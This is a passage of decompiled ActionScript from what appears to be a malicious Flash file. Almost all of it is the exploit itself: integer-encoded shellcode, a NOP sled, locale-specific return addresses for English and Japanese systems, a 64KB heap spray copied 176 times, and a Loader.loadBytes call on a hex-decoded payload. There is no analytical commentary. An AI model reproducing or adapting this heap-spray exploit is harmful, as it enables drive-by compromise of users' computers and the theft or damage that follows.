this.s.writeInt(2341242257); this.s.writeInt(3199633295); this.s.writeInt(2458751107); this.s.writeInt(2426127019); this.s.writeInt(2358675344); this.s.writeInt(2357696194); this.s.writeInt(2760609415); this.s.writeInt(2445197506); this.s.writeInt(3347825323); this.s.writeInt(2898446988); this.s.writeInt(2274726292); this.s.writeInt(2341242824); this.s.writeInt(3431502544); this.s.writeInt(3418531501); this.s.writeInt(3268070017); this.s.writeInt(2407976071); this.s.writeInt(2592588480); this.s.writeInt(3447833222); this.s.writeInt(2274280141); this.s.writeInt(2445461398); this.s.writeInt(2274333383); this.s.writeInt(3197211777); this.s.writeInt(2324533654); this.s.writeInt(3431438983); this.s.writeInt(3267675330); this.s.writeInt(2173538971); this.s.writeInt(3267413899); this.s.writeInt(3233990550); this.s.writeInt(2274333383); this.s.writeInt(3197211777); this.s.writeInt(2324533654); this.s.writeInt(3431438983); this.s.writeInt(3268254658); this.s.writeInt(3301229185); this.s.writeInt(2407976071); this.s.writeInt(2592588493); this.s.writeInt(2177012118); this.s.writeInt(2207291074); this.s.writeInt(3348531087); this.s.writeInt(2462563985); this.s.writeInt(2491517581); this.s.writeInt(2442579079); this.s.writeInt(2592587979); this.s.writeInt(3420588775); this.s.writeInt(488447361); this.s.writeInt(2407976071); this.s.writeInt(2592596490); this.s.writeInt(471604509); this.s.writeInt(2375190412); this.s.writeInt(3800621597); this.s.writeInt(3035259610); this.s.writeInt(177662050); this.s.writeInt(3658192615); this.s.writeInt(1658456471); this.s.writeInt(4083391207); this.s.writeInt(1920103026); this.s.writeInt(2531944733); this.s.writeInt(3077115503); this.s.writeInt(2733055234); this.s.writeInt(182313698); this.s.writeInt(3793838810); this.s.writeInt(177662050); this.s.writeInt(3658192615); this.s.writeInt(1658456471); this.s.writeInt(4083391207); this.s.writeInt(1920103026); this.s.writeInt(2516749034); this.s.writeInt(3907183215); this.s.writeInt(2733055234); this.s.writeInt(183886562); this.s.writeInt(3793816307); this.s.writeInt(3806519898); this.s.writeInt(4091799138); this.s.writeInt(552526345); this.s.writeInt(3770294538); this.s.writeInt(454892829); this.s.writeInt(3106202970); this.s.writeInt(1807606660); this.s.writeInt(631629597); this.s.writeInt(35762537); this.s.writeInt(1051822242); this.s.writeInt(2330129122); this.s.writeInt(3803539876); this.s.writeInt(3993672221); this.s.writeInt(488487457); this.s.writeInt(3014945175); this.s.writeInt(3731461836); this.s.writeInt(2598442932); this.s.writeInt(1771356897); this.s.writeInt(399584171); this.s.writeInt(2739921191); this.s.writeInt(3510234460); this.s.writeInt(4074255510); this.s.writeInt(3928173029); this.s.writeInt(3778585097); this.s.writeInt(333053335); this.s.writeInt(96233916); this.s.writeInt(3336650628); this.s.writeInt(1777248617); this.s.writeInt(3170820415); this.s.writeInt(1776708065); this.s.writeInt(659143867); this.s.writeInt(554313759); this.s.writeInt(488493206); this.s.writeInt(1945003837); this.s.writeInt(1297711467); this.s.writeInt(867040326); this.s.writeInt(2249045380); this.s.writeInt(4011702825); this.s.writeInt(3653493474); this.s.writeInt(3806461952); this.sc_len = this.s.length; trace("en"); trace(this.s.length); this.j = 3084 - this.sc_len; this.i = 0; while (this.i < this.j) { // label this.s.writeByte(144); var _loc_1: String; _loc_1.i = this.i++; } // end while this.s.endian = Endian.LITTLE_ENDIAN; this.s.writeInt(1995123259); this.s.writeInt(3435973836); this.s.writeInt(1995172943); this.s.writeInt(3435973836); this.s.writeInt(2009141528); this.s.writeInt(2009220291); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(2009213464); this.s.writeInt(202113024); this.s.writeInt(202113024); this.s.writeInt(8192); this.s.writeInt(64); this.s.writeInt(202116560); this.s.writeInt(0); this.s.writeInt(202116164); this.s.writeInt(0); this.s.writeInt(0); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.i = 0; while (this.i < this.sc_len) { // label this.s.writeInt(1676697940); var _loc_1: String; _loc_1.i = this.i++; } // end while this.s.writeInt(1676697940); this.s.writeInt(1676697940); this.s.writeInt(1676680900); this.s.endian = Endian.BIG_ENDIAN; this.j = 65536 - this.s.length; this.i = 0; while (this.i < this.j / 4) { // label this.s.writeInt(305419896); var _loc_1: String; _loc_1.i = this.i++; } // end while this.i = 0; while (this.i < 16) { // label this.s2.writeBytes(this.s, 0, this.s.length); var _loc_1: String; _loc_1.i = this.i++; } // end while trace(this.s2.length); this.i = 0; while (this.i < 176) { // label this.s3 = new ByteArray(); this.s3.writeBytes(this.s2, 0, this.s2.length); trace(this.s3.length); this.a.push(this.s3); var _loc_1: String; _loc_1.i = this.i++; } // end while this.r = this.hexToBin(this.t); this.ldr = new Loader(); this.ldr.loadBytes(this.r); } // end if if (Capabilities.language.toLowerCase() == "ja") { this.s.writeInt(2425393296); this.s.writeInt(2425393296); this.s.writeInt(202150032); this.s.writeInt(3943717707); this.s.writeInt(868837049); this.s.writeInt(1459781684); this.s.writeInt(199418618); this.s.writeInt(3943033067); this.s.writeInt(4294967051); this.s.writeInt(3554730722); this.s.writeInt(3184599686); this.s.writeInt(1137894114); this.s.writeInt(3798573806); this.s.writeInt(1772287593); this.s.writeInt(3798590057); this.s.writeInt(2331142421); this.s.writeInt(2296888074); this.s.writeInt(786686690); this.s.writeInt(1912609418); this.s.writeInt(2396115170); this.s.writeInt(2324793991); this.s.writeInt(2394319332); this.s.writeInt(181396450); this.s.writeInt(3798534792); this.s.writeInt(3820685903); this.s.writeInt(3823297024); this.s.writeInt(459880033); this.s.writeInt(246835486); this.s.writeInt(167557899); this.s.writeInt(350413538); this.s.writeInt(3087736802); this.s.writeInt(3806509448); this.s.writeInt(3800621747); this.s.writeInt(2964424930); this.s.writeInt(498398731); this.s.writeInt(400745186); this.s.writeInt(171908381); this.s.writeInt(495030150); this.s.writeInt(3431438983); this.s.writeInt(3268256194); this.s.writeInt(2762846402); this.s.writeInt(3450913472); this.s.writeInt(3350704551); this.s.writeInt(2964500653); this.s.writeInt(2762714791); this.s.writeInt(3351162509); this.s.writeInt(2172882626); this.s.writeInt(2978453142); this.s.writeInt(2341242257); this.s.writeInt(3199633295); this.s.writeInt(2458751107); this.s.writeInt(2426127019); this.s.writeInt(2358675344); this.s.writeInt(2357696194); this.s.writeInt(2760609415); this.s.writeInt(2445197506); this.s.writeInt(3347825323); this.s.writeInt(2898446988); this.s.writeInt(2274726292); this.s.writeInt(2341242824); this.s.writeInt(3431502544); this.s.writeInt(3418531501); this.s.writeInt(3268070017); this.s.writeInt(2407976071); this.s.writeInt(2592588480); this.s.writeInt(3447833222); this.s.writeInt(2274280141); this.s.writeInt(2445461398); this.s.writeInt(2274333383); this.s.writeInt(3197211777); this.s.writeInt(2324533654); this.s.writeInt(3431438983); this.s.writeInt(3267675330); this.s.writeInt(2173538971); this.s.writeInt(3267413899); this.s.writeInt(3233990550); this.s.writeInt(2274333383); this.s.writeInt(3197211777); this.s.writeInt(2324533654); this.s.writeInt(3431438983); this.s.writeInt(3268254658); this.s.writeInt(3301229185); this.s.writeInt(2407976071); this.s.writeInt(2592588493); this.s.writeInt(2177012118); this.s.writeInt(2207291074); this.s.writeInt(3348531087); this.s.writeInt(2462563985); this.s.writeInt(2491517581); this.s.writeInt(2442579079); this.s.writeInt(2592587979); this.s.writeInt(3420588775); this.s.writeInt(488447361); this.s.writeInt(2407976071); this.s.writeInt(2592596490); this.s.writeInt(471604509); this.s.writeInt(2375190412); this.s.writeInt(3800621597); this.s.writeInt(3035259610); this.s.writeInt(177662050); this.s.writeInt(3658192615); this.s.writeInt(1658456471); this.s.writeInt(4083391207); this.s.writeInt(1920103026); this.s.writeInt(2531944733); this.s.writeInt(3077115503); this.s.writeInt(2733055234); this.s.writeInt(182313698); this.s.writeInt(3793838810); this.s.writeInt(177662050); this.s.writeInt(3658192615); this.s.writeInt(1658456471); this.s.writeInt(4083391207); this.s.writeInt(1920103026); this.s.writeInt(2516749034); this.s.writeInt(3907183215); this.s.writeInt(2733055234); this.s.writeInt(183886562); this.s.writeInt(3793816307); this.s.writeInt(3806519898); this.s.writeInt(4091799138); this.s.writeInt(552526345); this.s.writeInt(3770294538); this.s.writeInt(454892829); this.s.writeInt(3106202970); this.s.writeInt(1807606660); this.s.writeInt(631629597); this.s.writeInt(35762537); this.s.writeInt(1051822242); this.s.writeInt(2330129122); this.s.writeInt(3803539876); this.s.writeInt(3993672221); this.s.writeInt(488487457); this.s.writeInt(3014945175); this.s.writeInt(3731461836); this.s.writeInt(2598442932); this.s.writeInt(1771356897); this.s.writeInt(399584171); this.s.writeInt(2739921191); this.s.writeInt(3510234460); this.s.writeInt(4074255510); this.s.writeInt(3928173029); this.s.writeInt(3778585097); this.s.writeInt(333053335); this.s.writeInt(96233916); this.s.writeInt(3336650628); this.s.writeInt(1777248617); this.s.writeInt(3170820415); this.s.writeInt(1776708065); this.s.writeInt(659143867); this.s.writeInt(554313759); this.s.writeInt(488493206); this.s.writeInt(1945003837); this.s.writeInt(1297711467); this.s.writeInt(867040326); this.s.writeInt(2249045380); this.s.writeInt(4011702825); this.s.writeInt(3653493474); this.s.writeInt(3806461952); this.sc_len = this.s.length; trace("jp"); trace(this.s.length); this.j = 3084 - this.sc_len; this.i = 0; while (this.i < this.j) { // label this.s.writeByte(144); var _loc_1: String; _loc_1.i = this.i++; } // end while this.s.endian = Endian.LITTLE_ENDIAN; this.s.writeInt(2008857395); this.s.writeInt(3435973836); this.s.writeInt(2008833749); this.s.writeInt(3435973836); this.s.writeInt(2008813848); this.s.writeInt(2008892611); this.s.writeInt(3435973836); this.s.writeInt(2008885784); this.s.writeInt(202113024); this.s.writeInt(202113024); this.s.writeInt(8192); this.s.writeInt(64); this.s.writeInt(202116560); this.s.writeInt(0); this.s.writeInt(202116164); this.s.writeInt(0); this.s.writeInt(0); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.s.writeInt(3435973836); this.i = 0; while (this.i < this.sc_len) { // label this.s.writeInt(1676697940); var _loc_1: String; _loc_1.i = this.i++; } // end while this.s.writeInt(1676697940); this.s.writeInt(1676697940); this.s.writeInt(1676680900); this.s.endian = Endian.BIG_ENDIAN; this.j = 65536 - this.s.length; this.i = 0; while (this.i < this.j / 4) { // label this.s.writeInt(305419896); var _loc_1: String; _loc_1.i = this.i++; } // end while this.i = 0; while (this.i < 16) { // label this.s2.writeBytes(this.s, 0, this.s.length); var _loc_1: String; _loc_1.i = this.i++; } // end while trace(this.s2.length); this.i = 0; while (this.i < 176) { // label this.s3 = new ByteArray(); this.s3.writeBytes(this.s2, 0, this.s2.length); trace(this.s3.length); this.a.push(this.s3); var _loc_1: String; _loc_1.i = this.i++; } // end while this.r_jp = this.hexToBin(this.t); this.ldr_jp = new Loader(); this.ldr_jp.loadBytes(this.r_jp); } else { trace("I am " + Capabilities.language); trace("failed"); } // end else if stop(); return; } // end function } }
Read more (rest of article)...